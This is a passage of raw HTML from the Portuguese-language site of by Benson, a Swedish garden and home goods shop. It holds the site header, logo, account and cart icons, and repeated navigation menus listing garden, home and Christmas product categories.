    </div>
  

              </div>

              <div class="logo-placement-within-wrapper__item">
                  

<div class="site-header__logo h1 logo-placement--within" itemscope itemtype="http://schema.org/Organization">

  

  
	
    <a href="/pt" itemprop="url" class="site-header__logo-image">
      
      

      
         












 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_1000x1000.png?v=1669053433"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="by Benson - Swedish Design"
    
    itemprop="logo"
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_150x.png?v=1669053433"
    data-src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_{width}x.png?v=1669053433"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
    
        alt="by Benson - Swedish Design"
    
    itemprop="logo"
    width="400"
    height="128"
/>







      
    </a>

  
	
</div>

              </div>

              <div class="logo-placement-within-wrapper__item">
                  
    <div class="main-icons-with-locale">
        
    <div class="header-icons cart-link">
        <ul>
          
            <li>
              <a tabindex="0" role="button" aria-label="Notifications" href="#" class="wisp">
                	<svg fill="#d7c4b5" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" width="28" height="28" viewBox="0 0 24 24" stroke="black" xmlns="<http://www.w3.org/2000/svg>">
                      <path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0118 14.158V11a6.002 6.002 0 00-4-5.659V5a2 2 0 10-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 11-6 0v-1m6 0H9"></path>
                  </svg>
              </a>
            </li>
            
                <li>
                    
                      <button
                        type="button"
                        class="icons--inline search-show alt-focus header-link header-link--button"
                        title="Pesquisa" tabindex="0"
                        aria-label="Abrir a barra de pesquisa"
                        aria-controls="top-search-wrapper"
                      >
                          <i data-feather="search"></i>
                          
                      </button>
                    
                </li>
            

          
            
                
                    <li>
                        <a href="https://www.bybenson.com/customer_authentication/redirect?locale=pt-PT&region_country=DE" class="icons--inline alt-focus header-link" title="Iniciar Sessão">
                            <i data-feather="user"></i>
                            
                        </a>
                    </li>
                
            
            <li>
                
                  <a href="/pt/cart" class="icons--inline header-link slide-menu" title="Seu Carrinho">
                      <i data-feather="shopping-cart"></i>
                      
                          
                      
                  </a>
                
            </li>
        </ul>
    </div>

        
  

    </div>

              </div>

          </div>

      

      

  	</div>

	</header>

  </div>

  <div class="header-menu-wrapper d-none d-lg-block">
    
      <div class="main-navigation-wrapper-main">
        <div id="main-navigation-wrapper" class="main-navigation-wrapper">
          <ul class="nav js nav-pills">
  
    

      <li >
        <a href="/pt/collections/mais-vendidos" class="header-link alt-focus" >Mais Vendidos</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/pt/collections/garden"
            aria-expanded="false"
          >
            <span class="nav-label">Jardim</span>
            <i data-feather="chevron-down"></i>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden"
                    >
                      Todos os produtos de jardim
                    </a>
                  </li>
                
              
                
                  <li class="dropdown-submenu">
                    <a
                      class="dropdown-submenu__link"
                      href="/pt/collections/watering"
                      aria-expanded="false"
                    >
                      Rega
                      <svg class="feather feather-chevron-right" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-right"><polyline points="9 18 15 12 9 6"></polyline></svg>
                    </a>
                    <ul class="dropdown-menu">
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/products/mangueira-de-jardim-deluxe-set-1"
                          >
                            Kit de rega
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/garden-hose"
                          >
                            Mangueira de Jardim
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/multi-jet-pistols"
                          >
                            Pistolas multijato
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/connectors"
                          >
                            Conectores de mangueira
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/hose-hangers"
                          >
                            Organizadores de mangueira
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/sprinklers"
                          >
                            Aspersores
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/watering-cans"
                          >
                            Regadores
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-tools"
                    >
                      Ferramentas de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-hand-tools"
                    >
                      Ferramentas Manuais de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/wheelbarrows"
                    >
                      Carroças de mão
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-suit"
                    >
                      Macacão
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-gloves"
                    >
                      Luvas de Jardim
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestos
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/jordgubbsboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2%C2%AA-classificacao"
                    >
                      2nd Life
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
    

      <li >
        <a href="/pt/collections/lar" class="header-link alt-focus" >Lar</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/pt/collections/christmas"
            aria-expanded="false"
          >
            <span class="nav-label">Natal</span>
            <i data-feather="chevron-down"></i>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas"
                    >
                      Todos os produtos de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-tree-stands"
                    >
                      Suportes para Árvores de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-decorations"
                    >
                      Decorações de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/luzes"
                    >
                      Luzes
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestas
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/meia-de-natal"
                    >
                      Meia de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-sweaters"
                    >
                      Suéteres de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/christmas-tree-bag"
                    >
                      Saco de Árvore de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/fragrance"
                    >
                      Fragrância
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/granboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2nd-sorting-%E2%9C%A8"
                    >
                      2nd Life
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
</ul>

<ul class="nav no-js desktop nav-pills" role="tree">
  
    

      <li >
        <a href="/pt/collections/mais-vendidos" class="header-link alt-focus" >Mais Vendidos</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/pt/collections/garden"
            aria-expanded="false"
          >
            <span class="nav-label">Jardim</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden"
                    >
                      Todos os produtos de jardim
                    </a>
                  </li>
                
              
                
                  <li class="dropdown-submenu">
                    <a
                      class="dropdown-submenu__link"
                      href="/pt/collections/watering"
                      aria-expanded="false"
                    >
                      Rega
                      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
                    </a>
                    <ul class="dropdown-menu">
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/products/mangueira-de-jardim-deluxe-set-1"
                          >
                            Kit de rega
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/garden-hose"
                          >
                            Mangueira de Jardim
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/multi-jet-pistols"
                          >
                            Pistolas multijato
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/connectors"
                          >
                            Conectores de mangueira
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/hose-hangers"
                          >
                            Organizadores de mangueira
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/sprinklers"
                          >
                            Aspersores
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/watering-cans"
                          >
                            Regadores
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-tools"
                    >
                      Ferramentas de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-hand-tools"
                    >
                      Ferramentas Manuais de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/wheelbarrows"
                    >
                      Carroças de mão
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-suit"
                    >
                      Macacão
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-gloves"
                    >
                      Luvas de Jardim
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestos
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/jordgubbsboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2%C2%AA-classificacao"
                    >
                      2nd Life
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
    

      <li >
        <a href="/pt/collections/lar" class="header-link alt-focus" >Lar</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/pt/collections/christmas"
            aria-expanded="false"
          >
            <span class="nav-label">Natal</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas"
                    >
                      Todos os produtos de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-tree-stands"
                    >
                      Suportes para Árvores de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-decorations"
                    >
                      Decorações de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/luzes"
                    >
                      Luzes
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestas
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/meia-de-natal"
                    >
                      Meia de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-sweaters"
                    >
                      Suéteres de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/christmas-tree-bag"
                    >
                      Saco de Árvore de Natal
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/fragrance"
                    >
                      Fragrância
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/granboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2nd-sorting-%E2%9C%A8"
                    >
                      2nd Life
                    </a>
                  </li>
                
              

            
          </ul>

        </div>

      </li>

    

  
</ul>

<ul class="nav no-js mobile nav-pills" role="tree">
  
    

      <li >
        <a href="/pt/collections/mais-vendidos" class="header-link alt-focus" >Mais Vendidos</a>
      </li>

    

  
    
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="#"
            aria-expanded="false"
          >
            <span class="nav-label">Jardim</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden"
                    >
                      Todos os produtos de jardim
                    </a>
                  </li>
                
              
                
                  <li class="dropdown-submenu">
                    <a
                      class="dropdown-submenu__link"
                      href="#"
                      aria-expanded="false"
                    >
                      Rega
                      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
                    </a>
                    <ul class="dropdown-menu">
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/products/mangueira-de-jardim-deluxe-set-1"
                          >
                            Kit de rega
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/garden-hose"
                          >
                            Mangueira de Jardim
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/multi-jet-pistols"
                          >
                            Pistolas multijato
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/connectors"
                          >
                            Conectores de mangueira
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/hose-hangers"
                          >
                            Organizadores de mangueira
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/sprinklers"
                          >
                            Aspersores
                          </a>
                        </li>
                      
                        <li class="sub-sub-link">
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/watering-cans"
                          >
                            Regadores
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-tools"
                    >
                      Ferramentas de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-hand-tools"
                    >
                      Ferramentas Manuais de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/wheelbarrows"
                    >
                      Carroças de mão
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-suit"
                    >
                      Macacão
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-gloves"
                    >
                      Luvas de Jardim
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestos
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/jordgubbsboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2%C2%AA-classificacao"
                    >
                      2nd Life
                    </a>
                  </li>
                
              
          </ul>

        </div>

      </li>

    

  
    

      <li >
        <a href="/pt/collections/lar" class="header-link alt-focus" >Lar</a>
      </li>

    

  
    
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="#"
            aria-expanded="false"
          >
            <span class="nav-label">Natal</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas"
                    >
                      Todos os produtos de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-tree-stands"
                    >
                      Suportes para Árvores de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-decorations"
                    >
                      Decorações de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/luzes"
                    >
                      Luzes
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/baskets"
                    >
                      Cestas
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/meia-de-natal"
                    >
                      Meia de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/christmas-sweaters"
                    >
                      Suéteres de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/christmas-tree-bag"
                    >
                      Saco de Árvore de Natal
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/fragrance"
                    >
                      Fragrância
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/granboken"
                    >
                      Livros
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/products/giftcard-by-benson"
                    >
                      Cartões de presente
                    </a>
                  </li>
                
              
                
                  <li class="sub-sub-link">
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/2nd-sorting-%E2%9C%A8"
                    >
                      2nd Life
                    </a>
                  </li>
                
              
          </ul>

        </div>

      </li>

    

  
</ul>
        </div>
      </div>
    
  </div>
</div>

<div class="header-wrapper no-js">
  



  <header id="site-header" class="
  
  ">
  <div>

    

            <div class="header-content logo-placement-within-wrapper">

              <div class="logo-placement-within-wrapper__item empty">
                
  
    <div class="localization-selectors--left desktop-hidden">
      
  <form method="post" action="/pt/localization" id="localization_form" accept-charset="UTF-8" class="localization-selector-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/blogs/news/water-while-it-is-raining" /></form>

    </div>
  

              </div>

              <div class="logo-placement-within-wrapper__item">
                  

<div class="site-header__logo h1 logo-placement--within" itemscope itemtype="http://schema.org/Organization">

  

  
	
    <a href="/pt" itemprop="url" class="site-header__logo-image">
      
      

      
         












 <noscript aria-hidden="true">
  <img
    class=""
    src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_1000x1000.png?v=1669053433"
    data-sizes="auto"
    decoding="async"
    fetchpriority="high"
    
        alt="by Benson - Swedish Design"
    
    itemprop="logo"
  />
</noscript>

<img
    loading="lazy"
    class="lazyload  "
    src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_150x.png?v=1669053433"
    data-src="//www.bybenson.com/cdn/shop/files/Logotype_by-Benson_beige_527b2777-8418-41ae-8f42-4e59e37fbafa_{width}x.png?v=1669053433"
    data-sizes="auto"
    data-aspectratio="1.5"
    decoding="async"
    fetchpriority="high"
    
    
        alt="by Benson - Swedish Design"
    
    itemprop="logo"
    width="400"
    height="128"
/>







      
    </a>

  
	
</div>

              </div>

              <div class="logo-placement-within-wrapper__item">
                  
    <div class="main-icons-with-locale">
        
    <div class="header-icons">
        <ul>
            
                <li>
                  <a href="/search" class="icons--inline search-show alt-focus header-link" title="Pesquisa" tabindex="0">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                      
                  </a>
                </li>
            

            
                
                    <li>
                        <a href="https://www.bybenson.com/customer_authentication/redirect?locale=pt-PT&region_country=DE" class="icons--inline alt-focus header-link" title="Iniciar Sessão">
                          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                            
                        </a>
                    </li>
                
            
            <li>
              <a href="/pt/cart" class="icons--inline header-link slide-menu" title="Seu Carrinho">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg>
                  
                      
                  
              </a>
            </li>
        </ul>
    </div>

        
  

    </div>

              </div>

          </div>

      

      

  	</div>

	</header>
  <nav>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu" id="iconAnim"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>
      <input class="no-js-nav-button" type="checkbox">
    <div class="header-menu-wrapper">
      
        <div class="main-navigation-wrapper-main">
          <div id="main-navigation-wrapper" class="main-navigation-wrapper">
            <ul class="nav js nav-pills">
  
    

      <li >
        <a href="/pt/collections/mais-vendidos" class="header-link alt-focus" >Mais Vendidos</a>
      </li>

    

  
    
      

      
      

      <li class="dropdown">
        <div class="mega-menu--dropdown-wrapper">
          <a
            class="dropdown-envy-toggle alt-focus header-link"
            data-delay="200"
            href="/pt/collections/garden"
            aria-expanded="false"
          >
            <span class="nav-label">Jardim</span>
            <i data-feather="chevron-down"></i>
          </a>

          <ul class="dropdown-menu dropdown-menu--standard">
            

              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden"
                    >
                      Todos os produtos de jardim
                    </a>
                  </li>
                
              
                
                  <li class="dropdown-submenu">
                    <a
                      class="dropdown-submenu__link"
                      href="/pt/collections/watering"
                      aria-expanded="false"
                    >
                      Rega
                      <svg class="feather feather-chevron-right" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-right"><polyline points="9 18 15 12 9 6"></polyline></svg>
                    </a>
                    <ul class="dropdown-menu">
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/products/mangueira-de-jardim-deluxe-set-1"
                          >
                            Kit de rega
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/garden-hose"
                          >
                            Mangueira de Jardim
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/multi-jet-pistols"
                          >
                            Pistolas multijato
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/connectors"
                          >
                            Conectores de mangueira
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/hose-hangers"
                          >
                            Organizadores de mangueira
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/sprinklers"
                          >
                            Aspersores
                          </a>
                        </li>
                      
                        <li>
                          <a 
                            class="dropdown-submenu__link" 
                            href="/pt/collections/watering-cans"
                          >
                            Regadores
                          </a>
                        </li>
                      
                    </ul>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-tools"
                    >
                      Ferramentas de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-hand-tools"
                    >
                      Ferramentas Manuais de Jardinagem
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/wheelbarrows"
                    >
                      Carroças de mão
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-suit"
                    >
                      Macacão
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
                      href="/pt/collections/garden-gloves"
                    >
                      Luvas de Jardim
                    </a>
                  </li>
                
              
                
                  <li>
                    <a
                      class="dropdown-submenu__link" 
